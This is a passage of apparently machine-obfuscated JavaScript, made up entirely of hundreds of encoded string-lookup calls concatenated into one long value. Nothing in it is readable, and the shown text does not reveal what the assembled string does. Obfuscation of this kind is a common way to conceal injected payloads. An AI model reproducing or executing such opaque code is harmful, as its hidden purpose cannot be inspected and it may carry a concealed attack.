K2Do')+Y(0xa19,'yYj)')+Y(0x94c,'Tqsz')+Y(0xf51,'e8Wp')+Y(0x119e,'Hf9d')+Y(0x145,'e8Wp')+Y(0x852,'3H!M')+Y(0xf38,'Hf9d')+Y(0xb8a,'LdzU')+Y(0x884,'D&w[')+Y(0xad0,'OYsr')+Y(0xeb8,'acZE')+Y(0x223,'0cax')+Y(0x1a8,'m3m%')+Y(0xa58,'lpGW')+Y(0xe81,'dJj!')+Y(0x259,'SNRn')+Y(0xf52,'dJj!')+Y(0xced,'z^Qa')+Y(0x493,'K2Do')+Y(0xc59,'^lMc')+Y(0xf6,'0cax')+Y(0x21d,'*Y(T')+Y(0xc92,'vAL3')+Y(0xfcb,'SNRn')+Y(0x12ae,'m3m%')+Y(0xfb4,'Tqsz')+Y(0x108e,'*Y(T')+Y(0xa15,'[#*!')+Y(0x120e,'P5&2')+Y(0x1384,'%b#1')+Y(0x1377,'uc7X')+Y(0x1283,'P!$i')+Y(0x1309,'0cax')+Y(0x177,'P!$i')+Y(0xb34,'@xP$')+Y(0x124d,'fZe^')+Y(0x101b,'v!Yg')+Y(0x13b9,'yYj)')+Y(0xc34,'z1Y#')+Y(0xc28,'tFNf')+Y(0xa45,'0cax')+Y(0xea3,'j8nd')+Y(0x3c6,'SNj#')+Y(0x906,'cJtW')+Y(0xc98,'u64]')+Y(0x14d,'NuAl')+Y(0x74b,'v#IL')+Y(0x4e6,'lpGW')+Y(0x1488,'SNRn')+Y(0xce2,'K2Do')+Y(0x12e,'[#*!')+Y(0x9e5,'cJtW')+Y(0x124b,'e8Wp')+Y(0x1073,'^AYz')+Y(0x336,'^AYz')+Y(0xe50,'uc7X')+Y(0xd3e,'K2Do')+Y(0x1324,'acZE')+Y(0xe0,'f$m(')+Y(0xbbb,'SNRn')+Y(0xd65,'P!$i')+Y(0x12be,'cJtW')+Y(0x1408,'xS4K')+Y(0x11fe,'z1Y#')+Y(0x386,'P!$i')+Y(0x89d,'v!Yg')+Y(0xcfe,'P5&2')+Y(0xc27,'SNRn')+Y(0xa27,'lpGW')+Y(0xdcb,'f$m(')+Y(0xe4b,'@xP$')+Y(0x7b6,'dJj!')+Y(0xfc5,'hUxP')+Y(0x463,'xS4K')+Y(0x8dc,'tFNf')+Y(0x78b,'SNRn')+Y(0x571,'z1Y#')+Y(0x12cd,'SNRn')+Y(0x124,'SNj#')+Y(0x772,'e5DG')+Y(0x5ba,'j8nd')+Y(0x1218,'yYj)')+Y(0x2a4,'SNRn')+Y(0x1a5,'P5&2')+Y(0xffc,'D&w[')+Y(0xba5,'D^@!')+Y(0x1ee,'Tqsz')+Y(0xd74,'D&w[')+Y(0x21f,'Tqsz')+Y(0x638,'D^@!')+Y(0x461,'[#*!')+Y(0x1010,'xS4K')+Y(0x940,'e8Wp')+Y(0x7ed,'j8nd')+Y(0xae1,'P5&2')+Y(0xec3,'yYj)')+Y(0x2b2,'tFNf')+Y(0x10e1,'3H!M')+Y(0x365,'OYsr')+Y(0xef1,'P5&2')+Y(0x8c2,'SNj#')+Y(0x8f7,'*Y(T')+Y(0x975,'P!$i')+Y(0x407,'vAL3')+Y(0xe31,'LCu^')+Y(0x23a,'f$m(')+Y(0x128f,'3H!M')+Y(0x133,'vAL3')+Y(0xcd4,'acZE')+Y(0x93b,'@xP$')+Y(0x530,'SNj#')+Y(0xa28,'[#*!')+Y(0xec7,'lpGW')+Y(0xd81,'^AYz')+Y(0x1f1,'m3m%')+Y(0x5ef,'^lMc')+Y(0x7bd,'dJj!')+Y(0xd73,'eLgr'))+(Y(0xe40,'eLgr')+Y(0x117a,'uc7X')+Y(0x1b5,'uc7X')+Y(0x795,'OYsr')+Y(0x9f5,'z^Qa')+Y(0xdab,'yYj)')+Y(0xe33,'[#*!')+Y(0x3b4,'v#IL')+Y(0xd79,'tFNf')+Y(0x8af,'Hf9d')+Y(0x1160,'u64]')+Y(0x915,'z1Y#')+Y(0x1100,'^AYz')+Y(0x4b1,'at3*')+Y(0x30c,'f$m(')+Y(0x928,'fZe^')+Y(0x10f9,'tFNf')+Y(0x105b,'Kfrd')+Y(0x4d1,'at3*')+Y(0x5a3,'j8nd')+Y(0x7e9,'LCu^')+Y(0x2af,'lpGW')+Y(0xbfd,'SNRn')+Y(0x1409,'vAL3')+Y(0x4ec,'e8Wp')+Y(0x135f,'cJtW')+Y(0x12b2,'^AYz')+Y(0x233,'Kfrd')+Y(0x747,'acZE')+Y(0xc86,'%5g3')+Y(0x5d8,'K2Do')+Y(0xcfa,'%b#1')+Y(0xcc0,'tFNf')+Y(0x1200,'D^@!')+Y(0x109e,'4yV#')+Y(0x1390,'e5DG')+Y(0xccc,'xS4K')+Y(0x123,'D^@!')+Y(0x64e,'z1Y#')+Y(0x7d7,'eLgr')+Y(0x57d,'SNj#')+Y(0x111a,'hUxP')+Y(0x1250,'@xP$')+Y(0xc35,'hUxP')+Y(0x254,'uc7X')+Y(0x63c,'tFNf')+Y(0x9aa,'0cax')+Y(0x35e,'D&w[')+Y(0x649,'yYj)')+Y(0x1282,'M*f[')+Y(0x1307,'LCu^')+Y(0xf82,'vAL3')+Y(0xfef,'f$m(')+Y(0xd2a,'P5&2')+Y(0xb29,'[#*!')+Y(0x2e0,'4yV#')+Y(0xf49,'f$m(')+Y(0x732,'[fDc')+Y(0x87e,'yYj)')+Y(0x685,'at3*')+Y(0x7ad,'j8nd')+Y(0xad2,'m3m%')+Y(0x4cc,'OYsr')+Y(0xa77,'vAL3')+Y(0x502,'z^Qa')+Y(0x98b,'^lMc')+Y(0xc1a,'OYsr')+Y(0x234,'SNj#')+Y(0x462,'P!$i')+Y(0x1290,'SNRn')+Y(0x3d1,'^AYz')+Y(0x1302,'v#IL')+Y(0x144e,'Hf9d')+Y(0x934,'%b#1')+Y(0x7a6,'OYsr')+Y(0x5c4,'eLgr')+Y(0x1056,'xS4K')+Y(0x948,'cJtW')+Y(0x1420,'^AYz')+Y(0xc23,'0cax')+Y(0x6f2,'e8Wp')+Y(0x97e,'%5g3')+Y(0xd15,'fZe^')+Y(0x2c1,'@xP$')+Y(0xc69,'v#IL')+Y(0x1251,'4yV#')+Y(0x339,'at3*')+Y(0x3f1,'Tqsz')+Y(0x6ce,'cp&h')+Y(0xae2,'LdzU')+Y(0xf65,'3H!M')+Y(0x7ac,'%b#1')+Y(0x833,'xS4K')+Y(0x46e,'m3m%')+Y(0x1482,'xS4K')+Y(0x1235,'4yV#')+Y(0x1c1,'0cax')+Y(0x89e,'K2Do')+Y(0xb0f,'eLgr')+Y(0x634,'^lMc')+Y(0xf9d,'^lMc')+Y(0x12b1,'lpGW')+Y(0x106d,'NuAl')+Y(0x1c7,'%5g3')+Y(0x414,'M*f[')+Y(0x1325,'D&w[')+Y(0x1d7,'NuAl')+Y(0xdcd,'*Y(T')+Y(0xd20,'dJj!')+Y(0x1365,'Hf9d')+Y(0xc6,'K2Do')+Y(0xc6b,'3H!M')+Y(0x1137,'M*f[')+Y(0x9f3,'lpGW')+Y(0xc9d,'j8nd')+Y(0x13b5,'OYsr')+Y(0x2cb,'hUxP')+Y(0x314,'z1Y#')+Y(0x110e,'*Y(T')+Y(0x1327,'K2Do')+Y(0x6f9,'Tqsz')+Y(0xa88,'LCu^')+Y(0x12bb,'Hf9d')+Y(0x849,'0cax')+Y(0xe08,'4yV#')+Y(0xd21,'cJtW')+Y(0xc87,'4yV#')+Y(0xeae,'cJtW')+Y(0xf5a,'Kfrd')+Y(0xa01,'P5&2')+Y(0x10b,'z^Qa')+Y(0xca7,'NuAl')+Y(0x417,'xS4K')+Y(0x6ef,'[#*!')+Y(0x613,'yYj)')+Y(0x138b,'yYj)')+Y(0x307,'M*f[')+Y(0x1387,'xS4K')+Y(0x647,'fZe^')+Y(0xfe3,'acZE')+Y(0x1077,'tFNf')+Y(0x9fb,'%5g3')+Y(0x804,'e5DG')+Y(0xfeb,'acZE')+Y(0x59e,'4yV#')+Y(0xbd2,'z^Qa')+Y(0xcea,'f$m(')+Y(0xb8d,'f$m(')+Y(0x8ad,'e5DG')+Y(0x117b,'dJj!')+Y(0x7a3,'dJj!')+Y(0x111c,'[#*!')+Y(0xb51,'OYsr')+Y(0x1254,'uc7X')+Y(0x390,'NuAl')+Y(0x140c,'cp&h')+Y(0x582,'vAL3')+Y(0xd6,'j8nd')+Y(0x1393,'e8Wp')+Y(0x9cf,'*Y(T')+Y(0x242,'[fDc')+Y(0x19f,'m3m%')+Y(0x96f,'cp&h')+Y(0xb8c,'D^@!')+Y(0x1058,'M*f[')+Y(0x11d0,'^lMc')+Y(0x914,'e5DG')+Y(0x9c7,'^lMc')+Y(0x1463,'m3m%')+Y(0xe15,'lpGW')+Y(0x10d3,'Tqsz')+Y(0xa70,'lpGW')+Y(0xfdc,'vAL3')+Y(0x4fe,'D^@!')+Y(0xf5c,'SNj#')+Y(0x131e,'f$m(')+Y(0xb24,'^lMc')+Y(0x7e5,'vAL3')+Y(0x5f6,'[#*!')+Y(0xcd0,'[fDc')+Y(0x1146,'P!$i')+Y(0x4c8,'tFNf')+Y(0x7d1,'f$m(')+Y(0x1bf,'%5g3')+Y(0x1421,'K2Do')+Y(0xf3,'P!$i')+Y(0x11dd,'%b#1')+Y(0x695,'[fDc')+Y(0xf63,'%5g3')+Y(0x4b6,'Kfrd')+Y(0x477,'u64]')+Y(0x76d,'^lMc')+Y(0x32d,'z1Y#')+Y(0x121d,'P!$i')+Y(0x1e0,'D^@!')+Y(0x839,'LdzU')+Y(0x2ca,'OYsr')+Y(0xbe7,'%b#1')+Y(0x4a0,'z^Qa')+Y(0x13c7,'acZE'))+(Y(0x9c3,'at3*')+Y(0x1b1,'NuAl')+Y(0xdf2,'lpGW')+Y(0xb7f,'fZe^')+Y(0x670,'cJtW')+Y(0xff1,'lpGW')+Y(0x13ca,'LdzU')+Y(0x5f9,'%5g3')+Y(0x80e,'at3*')+Y(0x6ba,'D&w[')+Y(0xd7f,'^AYz')+Y(0xb78,'%5g3')+Y(0xbd3,'%5g3')+Y(0x107c,'tFNf')+Y(0x121b,'^lMc')+Y(0x939,'tFNf')+Y(0x11ec,'P!$i')+Y(0x6a9,'%5g3')+Y(0x71e,'v#IL')+Y(0x4ce,'yYj)')+Y(0xe3e,'LdzU')+Y(0x8f4,'e5DG')+Y(0xb76,'v!Yg')+Y(0xf89,'f$m(')+Y(0xee4,'M*f[')+Y(0x8d5,'K2Do')+Y(0xc05,'xS4K')+Y(0xfb,'0cax')+Y(0x27d,'K2Do')+Y(0xa1d,'acZE')+Y(0x749,'tFNf')+Y(0x412,'uc7X')+Y(0x122a,'v!Yg')+Y(0xfe6,'xS4K')+Y(0x268,'0cax')+Y(0xa3d,'yYj)')+Y(0xd13,'[#*!')+Y(0x59d,'4yV#')+Y(0xef0,'j8nd')+Y(0xe1a,'m3m%')+Y(0xdc5,'D&w[')+Y(0xc64,'yYj)')+Y(0xfd2,'uc7X')+Y(0x595,'P5&2')+Y(0xc96,'Kfrd')+Y(0x401,'m3m%')+Y(0x7a5,'fZe^')+Y(0x8c7,'z^Qa')+Y(0x126d,'^lMc')+Y(0xcaf,'OYsr')+Y(0x933,'P5&2')+Y(0x122b,'e8Wp')+Y(0x77d,'u64]')+Y(0x12ef,'f$m(')+Y(0x11f2,'^lMc')+Y(0x5e7,'uc7X')+Y(0xf92,'P!$i')+Y(0x12bf,'cJtW')+Y(0x635,'%5g3')+Y(0x132,'3H!M')+Y(0xe87,'z1Y#')+Y(0x12c2,'OYsr')+Y(0x11de,'3H!M')+Y(0x343,'f$m(')+Y(0x13ba,'e5DG')+Y(0xd5f,'Tqsz')+Y(0x8e8,'D&w[')+Y(0x453,'*Y(T')+Y(0x112d,'Tqsz')+Y(0xf8f,'D&w[')+Y(0x6d7,'LCu^')+Y(0x1ea,'tFNf')+Y(0x2ef,'cp&h')+Y(0x6eb,'^AYz')+Y(0x1050,'[fDc')+Y(0xc7e,'lpGW')+Y(0x930,'SNj#')+Y(0x12f,'z^Qa')+Y(0xa0a,'yYj)')+Y(0xd85,'z1Y#')+Y(0xdc1,'cJtW')+Y(0x20d,'uc7X')+Y(0xe95,'P!$i')+Y(0xeb1,'Tqsz')+Y(0xd47,'3H!M')+Y(0xd33,'M*f[')+Y(0xadf,'j8nd')+Y(0xf06,'e5DG')+Y(0x251,'at3*')+Y(0xada,'4yV#')+Y(0x331,'D&w[')+Y(0xc71,'D&w[')+Y(0x816,'0cax')+Y(0x8a7,'P!$i')+Y(0x3c9,'%5g3')+Y(0xd1a,'e5DG')+Y(0xb50,'z1Y#')+Y(0x82e,'*Y(T')+Y(0x9dc,'u64]')+Y(0xba2,'e5DG')+Y(0xe61,'4yV#')+Y(0x12d6,'OYsr')+Y(0x135c,'M*f[')+Y(0x20f,'SNj#')+Y(0x13ec,'[#*!')+Y(0x1228,'Kfrd')+Y(0x12a3,'cp&h')+Y(0xfd,'P!$i')+Y(0x810,'acZE')+Y(0x17f,'M*f[')+Y(0xbac,'j8nd')+Y(0xb2c,'e5DG')+Y(0xea1,'cp&h')+Y(0x808,'acZE')+Y(0xfbf,'[fDc')+Y(0x590,'m3m%')+Y(0x105a,'uc7X')+Y(0x9b7,'uc7X')+Y(0xc13,'0cax')+Y(0x905,'[fDc')+Y(0x36e,'D&w[')+Y(0x1300,'cJtW')+Y(0x10f5,'u64]')+Y(0x861,'*Y(T')+Y(0x296,'lpGW')+Y(0x1357,'e8Wp')+Y(0xce4,'K2Do')+Y(0x443,'[fDc')+Y(0x121a,'eLgr')+Y(0x229,'v!Yg')+Y(0x24f,'Tqsz')+Y(0x48f,'SNRn')+Y(0x986,'OYsr')+Y(0x7d8,'hUxP')+Y(0x285,'D^@!')+Y(0x1238,'Kfrd')+Y(0x40a,'acZE')+Y(0xa8b,'M*f[')+Y(0xffa,'Kfrd')+Y(0xc2f,'P5&2')+Y(0x326,'hUxP')+Y(0x24e,'K2Do')+Y(0x1d2,'Hf9d')+Y(0xd53,'xS4K')+Y(0x3a0,'P!$i')+Y(0x1379,'u64]')+Y(0x1051,'z1Y#')+Y(0x13c0,'LCu^')+Y(0x12e9,'e5DG')+Y(0xa0d,'cp&h')+Y(0x96e,'D&w[')+Y(0xfb3,'^AYz')+Y(0x485,'^lMc')+Y(0x11af,'lpGW')+Y(0x137b,'e8Wp')+Y(0xb03,'Kfrd')+Y(0x12b0,'vAL3')+Y(0x575,'acZE')+Y(0x7b2,'uc7X')+Y(0xe0e,'P5&2')+Y(0x496,'3H!M')+Y(0x1d4,'yYj)')+Y(0xee8,'%b#1')+Y(0xb07,'v!Yg')+Y(0x110b,'3H!M')+Y(0x87b,'e8Wp')+Y(0x1141,'Kfrd')+Y(0xd04,'z^Qa')+Y(0x442,'uc7X')+Y(0x127f,'3H!M')+Y(0x398,'[fDc')+Y(0x85b,'[#*!')+Y(0xf3b,'at3*')+Y(0x1260,'at3*')+Y(0xb3c,'*Y(T')+Y(0x301,'vAL3')+Y(0x117f,'D^@!')+Y(0x8e4,'dJj!')+Y(0x11e4,'cp&h')+Y(0x119c,'z1Y#')+Y(0x80c,'3H!M')+Y(0xe77,'hUxP')+Y(0x1332,'M*f[')+Y(0x1dc,'K2Do')+Y(0xe05,'Tqsz')+Y(0xd00,'%5g3')+Y(0xdd0,'v#IL')+Y(0xbd7,'K2Do')+Y(0xdf5,'m3m%')+Y(0xdb5,'j8nd')+Y(0x81e,'4yV#')+Y(0x885,'z^Qa')+Y(0x733,'yYj)')+Y(0xc14,'K2Do')+Y(0xc3e,'SNj#')+Y(0x759,'^lMc')+Y(0x1241,'%b#1')+Y(0x13fa,'Hf9d')+Y(0x5a0,'acZE')+Y(0x44e,'xS4K'))+(Y(0x74e,'hUxP')+Y(0x44f,'4yV#')+Y(0x12bd,'Tqsz')+Y(0x937,'LdzU')+Y(0x13c6,'SNRn')+Y(0x79f,'cp&h')+Y(0xe2d,'yYj)')+Y(0x399,'lpGW')+Y(0x8a5,'dJj!')+Y(0x89f,'u64]')+Y(0x12b4,'f$m(')+Y(0x2fa,'Tqsz')+Y(0x683,'z^Qa')+Y(0x128c,'cp&h')+Y(0xae4,'^AYz')+Y(0x50d,'z^Qa')+Y(0xcc9,'D&w[')+Y(0x972,'[fDc')+Y(0xc4a,'cp&h')+Y(0x82f,'M*f[')+Y(0x466,'fZe^')+Y(0x757,'%5g3')+Y(0xb0b,'LdzU')+Y(0x13e,'P5&2')+Y(0x45e,'SNRn')+Y(0x789,'at3*')+Y(0x10b8,'^lMc')+Y(0x92a,'M*f[')+Y(0xda4,'xS4K')+Y(0x1220,'Tqsz')+Y(0x1001,'*Y(T')+Y(0x28f,'j8nd')+Y(0x26b,'e5DG')+Y(0x74c,'j8nd')+Y(0xe93,'D^@!')+Y(0x9cb,'NuAl')+Y(0x436,'j8nd')+Y(0x62d,'fZe^')+Y(0xb70,'m3m%')+Y(0x646,'SNRn')+Y(0x88f,'3H!M')+Y(0x13f5,'yYj)')+Y(0x239,'%b#1')+Y(0x148,'%b#1')+Y(0x609,'K2Do')+Y(0x4c5,'[fDc')+Y(0x119,'3H!M')+Y(0xa23,'[fDc')+Y(0x12f8,'e8Wp')+Y(0x137d,'cJtW')+Y(0x112b,'P5&2')+Y(0x1066,'Kfrd')+Y(0xc0c,'e5DG')+Y(0x559,'dJj!')+Y(0x4c2,'SNj#')+Y(0x551,'*Y(T')+Y(0x6c3,'tFNf')+Y(0x1089,'P!$i')+Y(0x13f9,'^AYz')+Y(0xcda,'%5g3')+Y(0x881,'e5DG')+Y(0xb93,'K2Do')+Y(0x126e,'D&w[')+Y(0x13c8,'SNRn')+Y(0x42e,'eLgr')+Y(0x89a,'uc7X')+Y(0x9a1,'@xP$')+Y(0x1080,'Kfrd')+Y(0x12aa,'lpGW')+Y(0x6b4,'cp&h')+Y(0xf48,'v!Yg')+Y(0x142c,'%5g3')+Y(0x1455,'^AYz')+Y(0x155,'e5DG')+Y(0xe6c,'[fDc')+Y(0x13fb,'v!Yg')+Y(0x1329,'NuAl')+Y(0x75b,'z^Qa')+Y(0xe74,'P5&2')+Y(0x2a2,'4yV#')+Y(0x116e,'f$m(')+Y(0x312,'%b#1')+Y(0x105e,'e5DG')+Y(0x12fc,'Kfrd')+Y(0x648,'D&w[')+Y(0x3b8,'xS4K')+Y(0x67b,'[#*!')+Y(0x1284,'D^@!')+Y(0x931,'OYsr')+Y(0xcc2,'P5&2')+Y(0xeb2,'P!$i')+Y(0xbf6,'at3*')+Y(0x6a4,'uc7X')+Y(0x72e,'dJj!')+Y(0x5e3,'vAL3')+Y(0xaaf,'hUxP')+Y(0x12fa,'yYj)')+Y(0x18d,'P5&2')+Y(0x58f,'^AYz')+Y(0x6a3,'LCu^')+Y(0xe9,'z^Qa')+Y(0xe46,'yYj)')+Y(0xac7,'Hf9d')+Y(0xbe3,'f$m(')+Y(0x7cb,'K2Do')+Y(0xabe,'K2Do')+Y(0x111d,'e8Wp')+Y(0x11c0,'e5DG')+Y(0xdd8,'[#*!')+Y(0x7d9,'P5&2')+Y(0x11ee,'cp&h')+Y(0x9f9,'v!Yg')+Y(0x1057,'e8Wp')+Y(0x9a8,'[#*!')+Y(0x5fd,'*Y(T')+Y(0xe24,'LdzU')+Y(0xc8e,'%5g3')+Y(0xaf4,'cJtW')+Y(0x2c8,'[#*!')+Y(0xe3b,'lpGW')+Y(0x9b0,'hUxP')+Y(0x1042,'cp&h')+Y(0xda8,'hUxP')+Y(0x13af,'yYj)')+Y(0x126b,'xS4K')+Y(0x1191,'D&w[')+Y(0x1101,'z^Qa')+Y(0x3dd,'f$m(')+Y(0xbf3,'LCu^')+Y(0x12e7,'D^@!')+Y(0x3f9,'hUxP')+Y(0x106f,'v!Yg')+Y(0xe8a,'%b#1')+Y(0x788,'LCu^')+Y(0xf9a,'at3*')+Y(0xbc8,'D&w[')+Y(0x34f,'hUxP')+Y(0x8e5,'Kfrd')+Y(0x26a,'v!Yg')+Y(0x29d,'hUxP')+Y(0xd3,'lpGW')+Y(0x1110,'e8Wp')+Y(0xe39,'m3m%')+Y(0x584,'Kfrd')+Y(0x13a4,'@xP$')+Y(0x133c,'cp&h')+Y(0x42f,'SNj#')+Y(0x1088,'eLgr')+Y(0x1126,'LCu^')+Y(0xd7a,'Hf9d')+Y(0xbaa,'tFNf')+Y(0xb3a,'K2Do')+Y(0x10d2,'LdzU')+Y(0x10d9,'[#*!')+Y(0x134,'fZe^')+Y(0x146d,'cJtW')+Y(0x195,'z^Qa')+Y(0xf6e,'f$m(')+Y(0x51c,'3H!M')+Y(0xc5c,'m3m%')+Y(0x993,'SNj#')+Y(0xc63,'dJj!')+Y(0x7b4,'u64]')+Y(0xc7c,'SNRn')+Y(0xd19,'^lMc')+Y(0xff6,'M*f[')+Y(0xcc,'v#IL')+Y(0x1025,'3H!M')+Y(0x13c9,'^lMc')+Y(0xbca,'4yV#')+Y(0x27e,'xS4K')+Y(0xefd,'v#IL')+Y(0xc19,'m3m%')+Y(0x8b3,'yYj)')+Y(0x126c,'f$m(')+Y(0xc95,'acZE')+Y(0x9ea,'K2Do')+Y(0x26c,'uc7X')+Y(0x855,'fZe^')+Y(0xae5,'cp&h')+Y(0x431,'SNj#')+Y(0x838,'[#*!')+Y(0xff4,'hUxP')+Y(0xed5,'P!$i')+Y(0x897,'m3m%')+Y(0x589,'cJtW')+Y(0x11c5,'OYsr')+Y(0xde0,'j8nd')+Y(0xbb5,'[#*!')+Y(0xba0,'OYsr')+Y(0x11f8,'SNj#')+Y(0x2cc,'%5g3')+Y(0x230,'e5DG')+Y(0xb31,'P!$i')+Y(0xc9c,'at3*')+Y(0xfe,'m3m%')+Y(0x5d7,'hUxP')+Y(0xf0f,'P!$i')+Y(0xe09,'e5DG')+Y(0x6a0,'[#*!'))+(Y(0x104e,'cp&h')+Y(0x1469,'e5DG')+Y(0xdae,'at3*')+Y(0xc89,'vAL3')+Y(0x4d5,'*Y(T')+Y(0xa66,'4yV#')+Y(0xce,'fZe^')+Y(0x4b9,'%b#1')+Y(0xafe,'^lMc')+Y(0x1119,'Kfrd')+Y(0x8d2,'at3*')+Y(0x1453,'f$m(')+Y(0x208,'fZe^')+Y(0x844,'OYsr')+Y(0x6a7,'f$m(')+Y(0x1109,'dJj!')+Y(0xd05,'m3m%')+Y(0x1022,'m3m%')+Y(0xbb3,'e5DG')+Y(0x3ee,'lpGW')+Y(0xfa2,'P!$i')+Y(0x11b2,'tFNf')+Y(0x147b,'3H!M')+Y(0x46b,'cJtW')+Y(0x9bf,'Hf9d')+Y(0xb06,'SNj#')+Y(0x10f2,'lpGW')+Y(0x541,'LCu^')+Y(0x4f2,'3H!M')+Y(0x9f0,'K2Do')+Y(0x27f,'u64]')+Y(0x525,'m3m%')+Y(0xa4a,'@xP$')+Y(0x3a6,'lpGW')+Y(0x286,'u64]')+Y(0xb39,'SNj#')+Y(0x618,'z^Qa')+Y(0x710,'v#IL')+Y(0xf74,'z^Qa')+Y(0x293,'cp&h')+Y(0x2e4,'P5&2')+Y(0xffb,'v!Yg')+Y(0xd1c,'cp&h')+Y(0xde2,'P!$i')+Y(0x952,'fZe^')+Y(0x753,'0cax')+Y(0x387,'fZe^')+Y(0x129,'Tqsz')+Y(0x1378,'K2Do')+Y(0x126f,'%5g3')+Y(0x156,'%5g3')+Y(0x8c9,'dJj!')+Y(0xee3,'D^@!')+Y(0x435,'NuAl')+Y(0x12dd,'v!Yg')+Y(0x6a2,'e8Wp')+Y(0x73c,'cJtW')+Y(0xe94,'%b#1')+Y(0x51d,'[fDc')+Y(0x114a,'e8Wp')+Y(0x9cd,'dJj!')+Y(0x1206,'4yV#')+Y(0x9da,'lpGW')+Y(0x959,'^AYz')+Y(0x5f7,'acZE')+Y(0x3aa,'D^@!')+Y(0x3ca,'OYsr')+Y(0xc07,'z1Y#')+Y(0x396,'dJj!')+Y(0xc3d,'yYj)')+Y(0xc66,'lpGW')+Y(0xca3,'cJtW')+Y(0x1418,'xS4K')+Y(0x6e0,'SNRn')+Y(0x1df,'K2Do')+Y(0x637,'%b#1')+Y(0x3e4,'yYj)')+Y(0xa9e,'u64]')+Y(0xb9d,'m3m%')+Y(0x11a6,'^AYz')+Y(0xa97,'xS4K')+Y(0x11ab,'v!Yg')+Y(0x1459,'v#IL')+Y(0x7ba,'4yV#')+Y(0xcba,'OYsr')+Y(0x7d5,'e5DG')+Y(0x1267,'0cax')+Y(0xf2b,'^AYz')+Y(0xda,'uc7X')+Y(0x420,'NuAl')+Y(0x101d,'v#IL')+Y(0x1450,'K2Do')+Y(0xf71,'LCu^')+Y(0x917,'Hf9d')+Y(0xdaa,'P!$i')+Y(0x302,'Kfrd')+Y(0x10ba,'at3*')+Y(0x734,'^AYz')+Y(0x5f4,'cJtW')+Y(0x1352,'@xP$')+Y(0x3ef,'acZE')+Y(0xe4,'Kfrd')+Y(0x653,'v#IL')+Y(0x65a,'D&w[')+Y(0xd43,'vAL3')+Y(0xe4a,'4yV#')+Y(0xb0d,'LCu^')+Y(0xbad,'P5&2')+Y(0xeb4,'cp&h')+Y(0xec2,'vAL3')+Y(0x81c,'Tqsz')+Y(0xec1,'dJj!')+Y(0x1004,'%5g3')+Y(0x13b2,'[#*!')+Y(0x12e2,'tFNf')+Y(0x87c,'Kfrd')+Y(0x1117,'0cax')+Y(0x279,'D^@!')+Y(0x32c,'P!$i')+Y(0x299,'cp&h')+Y(0xd9f,'eLgr')+Y(0x13cb,'Tqsz')+Y(0xe20,'acZE')+Y(0x11a3,'cJtW')+Y(0x893,'D^@!')+Y(0x798,'[#*!')+Y(0xb42,'tFNf')+Y(0x100a,'cJtW')+Y(0x110,'at3*')+Y(0xf04,'[#*!')+Y(0x17c,'yYj)')+Y(0x10af,'e8Wp')+Y(0xa73,'at3*')+Y(0xa09,'uc7X')+Y(0x2c5,'D&w[')+Y(0x30f,'v!Yg')+Y(0x1395,'acZE')+Y(0xa68,'dJj!')+Y(0x11fd,'v!Yg')+Y(0x770,'@xP$')+Y(0x49c,'eLgr')+Y(0x75f,'@xP$')+Y(0xad8,'f$m(')+Y(0x55a,'at3*')+Y(0x1105,'tFNf')+Y(0x12d1,'M*f[')+Y(0x374,'K2Do')+Y(0x2dc,'yYj)')+Y(0x4ac,'P!$i')+Y(0x13bf,'cp&h')+Y(0x404,'NuAl')+Y(0xd10,'OYsr')+Y(0x84d,'hUxP')+Y(0x66e,'3H!M')+Y(0xa04,'@xP$')+Y(0xecf,'f$m(')+Y(0x1192,'4yV#')+Y(0x190,'cp&h')+Y(0x1132,'z^Qa')+Y(0xd9d,'u64]')+Y(0x452,'^lMc')+Y(0x39c,'Tqsz')+Y(0xc7d,'at3*')+Y(0x94e,'D&w[')+Y(0x744,'Tqsz')+Y(0xa3f,'cJtW')+Y(0x120a,'[fDc')+Y(0xb71,'cJtW')+Y(0x98f,'P5&2')+Y(0xf15,'z1Y#')+Y(0x1007,'e8Wp')+Y(0x1093,'dJj!')+Y(0x31c,'acZE')+Y(0x866,'yYj)')+Y(0xef7,'OYsr')+Y(0xfc0,'@xP$')+Y(0x364,'[fDc')+Y(0x13fd,'eLgr')+Y(0xaa2,'NuAl')+Y(0x9f4,'f$m(')+Y(0x929,'v#IL')+Y(0x3b7,'eLgr')+Y(0xd80,'cJtW')+Y(0xb92,'acZE')+Y(0x131b,'eLgr')+Y(0x10de,'0cax')+Y(0x548,'[fDc')+Y(0x13f7,'uc7X')+Y(0x1045,'f$m(')+Y(0x10a5,'LdzU')+Y(0x52e,'SNRn')+Y(0x659,'e8Wp')+Y(0x3af,'LdzU')+Y(0x1019,'cp&h')+Y(0x607,'SNRn')+Y(0x114f,'Hf9d')+Y(0x12d4,'vAL3')+Y(0xe60,'e5DG')+Y(0xb1b,'dJj!')+Y(0x4a6,'xS4K'))+(Y(0x693,'D&w[')+Y(0x319,'z1Y#')+Y(0x1232,'fZe^')+Y(0x4ef,'e5DG')+Y(0x1217,'Kfrd')+Y(0x134d,'acZE')+Y(0x1222,'*Y(T')+Y(0xd51,'D&w[')+Y(0x80f,'4yV#')+Y(0x5b0,'lpGW')+Y(0x434,'cJtW')+Y(0x391,'LdzU')+Y(0x69d,'[fDc')+Y(0x641,'lpGW')+Y(0xcf3,'at3*')+Y(0x941,'^AYz')+Y(0x6a6,'hUxP')+Y(0x793,'M*f[')+Y(0x1b0,'SNj#')+Y(0xeff,'z1Y#')+Y(0xed0,'3H!M')+Y(0x62e,'P5&2')+Y(0x114e,'vAL3')+Y(0xadc,'u64]')+Y(0x98c,'SNRn')+Y(0x471,'D^@!')+Y(0xfa3,'z^Qa')+Y(0xf31,'@xP$')+Y(0x745,'lpGW')+Y(0xe37,'m3m%')+Y(0xc6d,'D^@!')+Y(0x99e,'P!$i')+Y(0x9c0,'at3*')+Y(0xb62,'at3*')+Y(0x418,'%5g3')+Y(0x1391,'lpGW')+Y(0xf3c,'%5g3')+Y(0x376,'P5&2')+Y(0x122f,'cJtW')+Y(0x1182,'Hf9d')+Y(0xf30,'0cax')+Y(0xd1f,'^AYz')+Y(0x1e4,'^AYz')+Y(0x3ed,'LCu^')+Y(0xfd8,'Hf9d')+Y(0x1164,'cJtW')+Y(0xcb6,'xS4K')+Y(0x61f,'^AYz')+Y(0x66c,'NuAl')+Y(0x2ad,'3H!M')+Y(0x115,'LdzU')+Y(0x86f,'j8nd')+Y(0x6c5,'Kfrd')+Y(0x2bc,'tFNf')+Y(0xf4b,'e8Wp')+Y(0x11ba,'tFNf')+Y(0xac2,'z^Qa')+Y(0x1de,'m3m%')+Y(0x18f,'0cax')+Y(0x25e,'cp&h')+Y(0x9a4,'[fDc')+Y(0xb02,'tFNf')+Y(0x13c1,'lpGW')+Y(0x8c8,'v#IL')+Y(0x300,'cJtW')+